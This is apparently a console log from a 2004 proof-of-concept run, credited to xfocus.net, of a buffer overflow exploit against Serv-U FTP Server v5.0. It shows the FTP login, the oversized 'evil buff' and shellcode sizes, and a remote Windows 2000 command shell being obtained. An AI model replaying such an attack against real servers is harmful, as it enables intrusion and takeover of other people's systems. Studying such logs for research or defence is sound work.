 命令提示符
http://www.xfocus.net
2004-02-29
[+] pad  len = 4 0x4
[+] sc   len = 228 0xE4
[+] loop len = 32 0x20
[+] evil buff len = 271 0x10F
[+] connect to 192.168.0.155:21 success.
[+] Recv: 220 Serv-U FTP Server v5.0 for WinSock ready...
[+] Send: USER sagi
[+] Recv: 331 User name okay, need password.
[+] Send: PASS 2202553
[+] Recv: 230 User logged in, proceed.
[+] Send: TYPE I
[+] Recv: 200 Type set to I.
[+] Send evil buff 288 0x120 bytes.
[+] Wait for connect to control port.
[+] Connect to control port success!
[+] send real shellcode 268 bytes success!
[+] Wait for shell.
[+] We got it! Have fun :)
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
E:\>